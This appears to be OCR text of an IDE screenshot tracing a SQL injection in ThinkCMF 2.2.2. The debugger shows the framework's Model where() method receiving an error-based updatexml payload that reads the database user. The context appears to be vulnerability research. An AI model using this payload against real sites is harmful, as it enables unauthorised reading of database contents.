 PS File Edit View Navigate Code Refactor Run Tools VCS Window Help thinkcmf2.2.2 - Model.class.php - PhpStorm
thinkcmf2.2.2 ThinkCMFX simplewind Core Library Think Model.class.php Add Configuration...
1: Project
7: Structure
2: Favorites
Database
Project
thinkcmf2.2.2 D:\wamp2\www\thinkcmf2.2.2
ThinkCMFX
admin
application
Admin
Api
Asset
Comment
Controller
CommentadminController.class.ph
CommentController.class.php
WidgetController.class.php
Lang
Common
Demo
Install
Portal
User
data
plugins
public
simplewind
themes
update
.gitignore
.htaccess
config.yaml
CONTRIBUTING.md
CommentadminController.class.php Model.class.php
1796 */
1797 public function where($where,$parse=null){ $where: {_string => "id in (1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1))"
1798 if(!is_null($parse) && is_string($where)) {
1799 if(!is_array($parse)) {
1800 $parse = func_get_args();
1801 array_shift( &array: $parse);
1802 }
1803 $parse = array_map(array($this->db,'escapeString'),$parse); db: Think\Db\Driver\Mysql
1804 $where = vsprintf($where,$parse); $parse: null
1805 }elseif(is_object($where)){
1806 $where = get_object_vars($where);
1807 }
1808 if(is_string($where) && '' != $where){
1809 $map = array(); $map: {_string => "id in (1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1))"}[1]
1810 $map['_string'] = $where;
1811 $where = $map; $map: {_string => "id in (1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1))"}[1]
1812 }
1813 if(isset($this->options['where'])){
1814 $this->options['where'] = array_merge($this->options['where'],$where);
1815 }else{
1816 $this->options['where'] = $where; $where: {_string => "id in (1,2 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1))
1817 }
1818
1819 return $this;
1820 }
1821
\Think Model where()
Debug: index.php
Debugger Console Output
Fr Variables
$map = {array} [1]
$parse = null
Moc
$where = {array} [1]
6: TODO 5: Debug Terminal 9+ Event Log
Debug session was finished without being paused: It may be caused by path mappings misconfiguration or not synchronized local and remote projects. // // To figure out the problem check path map... (15 minutes ag 1817:10 CRLF UTF-8 4 spaces